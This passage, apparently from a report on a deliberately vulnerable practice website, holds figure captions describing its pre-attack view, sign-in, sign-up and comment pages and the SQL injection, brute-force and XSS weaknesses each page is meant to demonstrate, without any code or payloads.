

Figure 10. Pre-Attack Website View

The design of this website can be seen prior to its vulnerability attack execution. The illustration shows the appearance of the website before the intentional introduction of security weaknesses.



Figure 11. Sign-In Page

The website shows its "Sign In" page through this figure. Users access this page for website authentication before it serves as a platform to display login vulnerabilities through SQL Injection and Brute-Force attacks.



Figure 12. Sign-Up Page

The application presents "Sign Up" content in this location. This page enables new users to establish accounts on the website as it presents potential weak spots that affect user registration and account handling systems.



Figure 13. Comment Page

The webpage displays the "Comment" area which enables users to submit feedback or write comments about the website. The Comment page stands as the critical element for detecting Cross-Site Scripting (XSS) and other injection-based vulnerabilities.

### The Structure of the Vulnerable Website

